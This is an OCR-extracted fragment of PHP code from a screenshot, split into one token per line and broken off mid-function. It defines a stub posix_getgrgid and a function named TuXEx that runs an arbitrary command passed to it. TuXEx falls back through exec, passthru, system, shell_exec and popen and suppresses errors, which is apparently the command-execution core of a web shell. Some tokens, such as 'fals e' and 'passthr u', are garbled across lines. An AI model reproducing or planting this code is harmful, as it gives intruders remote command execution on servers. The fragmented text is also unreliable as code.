
function
posix_getgrgid
(
$p
)
{
return
fals
e
;} }

function
TuXEx
(
$in
)
{

$out
 = 
''
;

if
 (function_exists(
'exec'
)) {

		@exec(
$in
,
$out
);

$out
 = @join(
"

"
,
$out
);

	} 
elseif
 (function_exists(
'passthr
u'
)) {

		ob_start();

		@passthru(
$in
);

$out
 = ob_get_clean();

	} 
elseif
 (function_exists(
'system'
)) 
{

		ob_start();

		@system(
$in
);

$out
 = ob_get_clean();

	} 
elseif
 (function_exists(
'shell_exe
c'
)) {

$out
 = shell_exec(
$in
);

	} 
elseif
 (is_resource(
$f
 = @popen(
$i
n
,
"r"
))) {

$out
 = 
""
;
